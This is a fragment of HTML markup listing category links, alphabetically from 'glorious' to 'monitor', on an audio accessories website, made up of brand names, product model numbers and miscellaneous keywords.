	<li class="cat-item cat-item-1522"><a href="https://proaudioaccessories.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://proaudioaccessories.com/category/godox/" >godox</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://proaudioaccessories.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://proaudioaccessories.com/category/gogroove/" >gogroove</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://proaudioaccessories.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://proaudioaccessories.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://proaudioaccessories.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://proaudioaccessories.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://proaudioaccessories.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://proaudioaccessories.com/category/grampian/" >grampian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://proaudioaccessories.com/category/granelli/" >granelli</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://proaudioaccessories.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://proaudioaccessories.com/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://proaudioaccessories.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://proaudioaccessories.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://proaudioaccessories.com/category/grindhouse/" >grindhouse</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://proaudioaccessories.com/category/grit/" >grit</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://proaudioaccessories.com/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://proaudioaccessories.com/category/gruppen/" >gruppen</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://proaudioaccessories.com/category/gtz12/" >gtz12</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://proaudioaccessories.com/category/gtz29/" >gtz29</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://proaudioaccessories.com/category/gtz87/" >gtz87</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://proaudioaccessories.com/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://proaudioaccessories.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://proaudioaccessories.com/category/guwahati/" >guwahati</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://proaudioaccessories.com/category/gxl2200/" >gxl2200</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://proaudioaccessories.com/category/h05rn-f/" >h05rn-f</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://proaudioaccessories.com/category/h07rn-f/" >h07rn-f</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://proaudioaccessories.com/category/hairball/" >hairball</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://proaudioaccessories.com/category/haivision/" >haivision</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://proaudioaccessories.com/category/han-d-mag/" >han-d-mag</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://proaudioaccessories.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://proaudioaccessories.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://proaudioaccessories.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://proaudioaccessories.com/category/harbeth/" >harbeth</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://proaudioaccessories.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://proaudioaccessories.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://proaudioaccessories.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://proaudioaccessories.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://proaudioaccessories.com/category/harvestman/" >harvestman</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://proaudioaccessories.com/category/headphone/" >headphone</a>
</li>
	<li class="cat-item cat-item-8555"><a href="https://proaudioaccessories.com/category/headrush/" >headrush</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://proaudioaccessories.com/category/headset/" >headset</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://proaudioaccessories.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://proaudioaccessories.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://proaudioaccessories.com/category/hegel/" >hegel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://proaudioaccessories.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://proaudioaccessories.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://proaudioaccessories.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-8980"><a href="https://proaudioaccessories.com/category/hexdrone/" >hexdrone</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://proaudioaccessories.com/category/hexinverter/" >hexinverter</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://proaudioaccessories.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://proaudioaccessories.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://proaudioaccessories.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://proaudioaccessories.com/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://proaudioaccessories.com/category/hoef/" >hoef</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://proaudioaccessories.com/category/hohner/" >hohner</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://proaudioaccessories.com/category/hollyland/" >hollyland</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://proaudioaccessories.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7897"><a href="https://proaudioaccessories.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://proaudioaccessories.com/category/hosa/" >hosa</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://proaudioaccessories.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://proaudioaccessories.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://proaudioaccessories.com/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://proaudioaccessories.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://proaudioaccessories.com/category/hydrasynth/" >hydrasynth</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://proaudioaccessories.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://proaudioaccessories.com/category/hyperx/" >hyperx</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://proaudioaccessories.com/category/ibasso/" >ibasso</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://proaudioaccessories.com/category/ibiza/" >ibiza</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://proaudioaccessories.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://proaudioaccessories.com/category/idance/" >idance</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://proaudioaccessories.com/category/idolmain/" >idolmain</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://proaudioaccessories.com/category/iem1200/" >iem1200</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://proaudioaccessories.com/category/ieq312-channel/" >ieq312-channel</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://proaudioaccessories.com/category/ignite/" >ignite</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://proaudioaccessories.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://proaudioaccessories.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://proaudioaccessories.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://proaudioaccessories.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://proaudioaccessories.com/category/in-ear/" >in-ear</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://proaudioaccessories.com/category/in264r/" >in264r</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://proaudioaccessories.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-8295"><a href="https://proaudioaccessories.com/category/inovativ/" >inovativ</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://proaudioaccessories.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://proaudioaccessories.com/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://proaudioaccessories.com/category/inta/" >inta</a>
</li>
	<li class="cat-item cat-item-6764"><a href="https://proaudioaccessories.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://proaudioaccessories.com/category/intellijel/" >intellijel</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://proaudioaccessories.com/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://proaudioaccessories.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://proaudioaccessories.com/category/intimidation/" >intimidation</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://proaudioaccessories.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://proaudioaccessories.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://proaudioaccessories.com/category/irig/" >irig</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://proaudioaccessories.com/category/isonoe/" >isonoe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://proaudioaccessories.com/category/izotope/" >izotope</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://proaudioaccessories.com/category/jamelo/" >jamelo</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://proaudioaccessories.com/category/jamhub/" >jamhub</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://proaudioaccessories.com/category/jamstik/" >jamstik</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://proaudioaccessories.com/category/ject/" >ject</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://proaudioaccessories.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://proaudioaccessories.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://proaudioaccessories.com/category/joemeek/" >joemeek</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://proaudioaccessories.com/category/jolin/" >jolin</a>
</li>
	<li class="cat-item cat-item-8710"><a href="https://proaudioaccessories.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://proaudioaccessories.com/category/joyo/" >joyo</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://proaudioaccessories.com/category/jrx212/" >jrx212</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://proaudioaccessories.com/category/jrx215/" >jrx215</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://proaudioaccessories.com/category/jrx218s/" >jrx218s</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://proaudioaccessories.com/category/jrx225/" >jrx225</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://proaudioaccessories.com/category/jss-4b/" >jss-4b</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://proaudioaccessories.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://proaudioaccessories.com/category/junost/" >junost</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://proaudioaccessories.com/category/junost-21/" >junost-21</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://proaudioaccessories.com/category/k-rok/" >k-rok&#039;</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://proaudioaccessories.com/category/k-tek/" >k-tek</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://proaudioaccessories.com/category/k122/" >k122</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://proaudioaccessories.com/category/k702/" >k702</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://proaudioaccessories.com/category/kali/" >kali</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://proaudioaccessories.com/category/kanal/" >kanal</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://proaudioaccessories.com/category/karaoke/" >karaoke</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://proaudioaccessories.com/category/kartakou/" >kartakou</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://proaudioaccessories.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://proaudioaccessories.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://proaudioaccessories.com/category/kenton/" >kenton</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://proaudioaccessories.com/category/kf300e/" >kf300e</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://proaudioaccessories.com/category/kimafun/" >kimafun</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://proaudioaccessories.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://proaudioaccessories.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://proaudioaccessories.com/category/klark/" >klark</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://proaudioaccessories.com/category/klassischer/" >klassischer</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://proaudioaccessories.com/category/klavis/" >klavis</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://proaudioaccessories.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://proaudioaccessories.com/category/klynstrom/" >klynstrom</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://proaudioaccessories.com/category/knas/" >knas</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://proaudioaccessories.com/category/knowles/" >knowles</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://proaudioaccessories.com/category/koma/" >koma</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://proaudioaccessories.com/category/kombicase/" >kombicase</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://proaudioaccessories.com/category/komplete/" >komplete</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://proaudioaccessories.com/category/konig/" >konig</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://proaudioaccessories.com/category/konsole/" >konsole</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://proaudioaccessories.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://proaudioaccessories.com/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://proaudioaccessories.com/category/ksub/" >ksub</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://proaudioaccessories.com/category/kurzweil/" >kurzweil</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://proaudioaccessories.com/category/kwm1932/" >kwm1932</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://proaudioaccessories.com/category/kwmq4e/" >kwmq4e</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://proaudioaccessories.com/category/kx180/" >kx180</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://proaudioaccessories.com/category/l18p300/" >l18p300</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://proaudioaccessories.com/category/l18p400/" >l18p400</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://proaudioaccessories.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-8792"><a href="https://proaudioaccessories.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-8755"><a href="https://proaudioaccessories.com/category/laney/" >laney</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://proaudioaccessories.com/category/lanzar/" >lanzar</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://proaudioaccessories.com/category/laptop/" >laptop</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://proaudioaccessories.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://proaudioaccessories.com/category/large-diaphragm/" >large-diaphragm</a>
</li>
	<li class="cat-item cat-item-8971"><a href="https://proaudioaccessories.com/category/lark/" >lark</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://proaudioaccessories.com/category/larkbird/" >larkbird</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://proaudioaccessories.com/category/lase/" >lase</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://proaudioaccessories.com/category/lase-6000/" >lase-6000</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://proaudioaccessories.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://proaudioaccessories.com/category/later/" >later</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://proaudioaccessories.com/category/lauten/" >lauten</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://proaudioaccessories.com/category/lavaliers/" >lavaliers</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://proaudioaccessories.com/category/lectro/" >lectro</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://proaudioaccessories.com/category/lectrosonics/" >lectrosonics</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://proaudioaccessories.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://proaudioaccessories.com/category/legit/" >legit</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://proaudioaccessories.com/category/lekato/" >lekato</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://proaudioaccessories.com/category/lessons/" >lessons</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://proaudioaccessories.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-8882"><a href="https://proaudioaccessories.com/category/leventy/" >leventy</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://proaudioaccessories.com/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://proaudioaccessories.com/category/lexicon/" >lexicon</a>
</li>
	<li class="cat-item cat-item-8909"><a href="https://proaudioaccessories.com/category/lim-it/" >lim-it</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://proaudioaccessories.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://proaudioaccessories.com/category/lindell/" >lindell</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://proaudioaccessories.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://proaudioaccessories.com/category/line6/" >line6</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://proaudioaccessories.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://proaudioaccessories.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://proaudioaccessories.com/category/livivo/" >livivo</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://proaudioaccessories.com/category/llm47/" >llm47</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://proaudioaccessories.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://proaudioaccessories.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://proaudioaccessories.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://proaudioaccessories.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://proaudioaccessories.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://proaudioaccessories.com/category/loom/" >loom</a>
</li>
	<li class="cat-item cat-item-8766"><a href="https://proaudioaccessories.com/category/looptrotter/" >looptrotter</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://proaudioaccessories.com/category/lorre/" >lorre</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://proaudioaccessories.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://proaudioaccessories.com/category/loudspeaker/" >loudspeaker</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://proaudioaccessories.com/category/lp100/" >lp100</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://proaudioaccessories.com/category/ls-120/" >ls-120</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://proaudioaccessories.com/category/lsr305/" >lsr305</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://proaudioaccessories.com/category/lsr305p/" >lsr305p</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://proaudioaccessories.com/category/lsr310s/" >lsr310s</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://proaudioaccessories.com/category/lucid/" >lucid</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://proaudioaccessories.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-8864"><a href="https://proaudioaccessories.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-8628"><a href="https://proaudioaccessories.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://proaudioaccessories.com/category/lx-18040p/" >lx-18040p</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://proaudioaccessories.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://proaudioaccessories.com/category/lyxpro/" >lyxpro</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://proaudioaccessories.com/category/m-audio/" >m-audio</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://proaudioaccessories.com/category/m605/" >m605</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://proaudioaccessories.com/category/mackie/" >mackie</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://proaudioaccessories.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://proaudioaccessories.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://proaudioaccessories.com/category/maihak/" >maihak</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://proaudioaccessories.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://proaudioaccessories.com/category/majella/" >majella</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://proaudioaccessories.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://proaudioaccessories.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://proaudioaccessories.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://proaudioaccessories.com/category/mamba/" >mamba</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://proaudioaccessories.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://proaudioaccessories.com/category/manoa/" >manoa</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://proaudioaccessories.com/category/maono/" >maono</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://proaudioaccessories.com/category/maonocaster/" >maonocaster</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://proaudioaccessories.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://proaudioaccessories.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://proaudioaccessories.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://proaudioaccessories.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-8943"><a href="https://proaudioaccessories.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://proaudioaccessories.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://proaudioaccessories.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://proaudioaccessories.com/category/max12sub/" >max12sub</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://proaudioaccessories.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://proaudioaccessories.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://proaudioaccessories.com/category/mbho/" >mbho</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://proaudioaccessories.com/category/mcaudiolab/" >mcaudiolab</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://proaudioaccessories.com/category/mckenzie/" >mckenzie</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://proaudioaccessories.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://proaudioaccessories.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://proaudioaccessories.com/category/mellotron/" >mellotron</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://proaudioaccessories.com/category/memory/" >memory</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://proaudioaccessories.com/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://proaudioaccessories.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://proaudioaccessories.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://proaudioaccessories.com/category/mhdt/" >mhdt</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://proaudioaccessories.com/category/micbooth-911/" >micbooth-911</a>
</li>
	<li class="cat-item cat-item-8092"><a href="https://proaudioaccessories.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://proaudioaccessories.com/category/microflext/" >microflext</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://proaudioaccessories.com/category/microfono/" >microfono</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://proaudioaccessories.com/category/micron/" >micron</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://proaudioaccessories.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://proaudioaccessories.com/category/microphones/" >microphones</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://proaudioaccessories.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://proaudioaccessories.com/category/micwl/" >micwl</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://proaudioaccessories.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://proaudioaccessories.com/category/midbass/" >midbass</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://proaudioaccessories.com/category/midi/" >midi</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://proaudioaccessories.com/category/midibeam/" >midibeam</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://proaudioaccessories.com/category/midrange/" >midrange</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://proaudioaccessories.com/category/millennia/" >millennia</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://proaudioaccessories.com/category/miltec/" >miltec</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://proaudioaccessories.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://proaudioaccessories.com/category/mini2/" >mini2</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://proaudioaccessories.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://proaudioaccessories.com/category/minidsp/" >minidsp</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://proaudioaccessories.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://proaudioaccessories.com/category/mipro/" >mipro</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://proaudioaccessories.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://proaudioaccessories.com/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://proaudioaccessories.com/category/mixer/" >mixer</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://proaudioaccessories.com/category/mixers/" >mixers</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://proaudioaccessories.com/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://proaudioaccessories.com/category/mmats/" >mmats</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://proaudioaccessories.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://proaudioaccessories.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://proaudioaccessories.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://proaudioaccessories.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://proaudioaccessories.com/category/modulation/" >modulation</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://proaudioaccessories.com/category/mogami/" >mogami</a>
</li>
	<li class="cat-item cat-item-8937"><a href="https://proaudioaccessories.com/category/mojo/" >mojo</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://proaudioaccessories.com/category/monacor/" >monacor</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://proaudioaccessories.com/category/mondays/" >mondays</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://proaudioaccessories.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://proaudioaccessories.com/category/monitor/" >monitor</a>
